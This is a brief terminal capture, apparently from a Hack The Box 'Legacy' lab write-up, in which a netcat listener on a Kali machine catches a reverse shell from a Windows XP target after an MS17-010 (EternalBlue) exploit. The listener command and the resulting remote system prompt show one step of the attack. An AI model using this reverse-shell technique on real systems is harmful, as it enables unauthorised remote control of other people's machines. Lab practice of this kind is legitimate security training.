 ┌──(root㉿kali)-[/home/…/Documents/htb/legacy/AutoBlue-MS17-010]
└─# nc -lvp 443
listening on [any] 443 ...
id
whoami
10.10.10.4: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.4] 1040
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>